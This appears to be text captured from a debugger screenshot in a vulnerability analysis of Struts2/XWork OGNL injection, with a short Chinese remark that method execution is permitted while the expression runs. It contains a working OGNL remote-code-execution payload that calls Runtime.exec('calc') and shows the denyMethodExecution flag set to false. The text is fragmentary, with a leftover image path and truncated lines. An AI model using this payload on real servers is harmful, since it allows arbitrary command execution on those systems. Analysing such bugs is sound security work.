 public static void setValue(String name, Map context, Object root, Object value) throws OgnlException {
Ognl.setValue(compile(name), context, root, value); name: "('\u0023myret\u003d@java.lang.Runtime@getRu
}
8
"xwork.MethodAccessor.denyMethodExecution" -> {Boolean@7515} false
key = "xwork.MethodAccessor.denyMethodExecution"
value = {Boolean@7515} false
riables
s static members of OgnlUtil
p context = {OgnlContext@7429} size = 25
p name = "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)"
m OgnlContext.put(Object, Object) = null
p root = {CompoundRoot@7439} size = 2
p value = {String[1]@7438}
执行这个RCE Ognl表达式
的时候，是允许调用方法的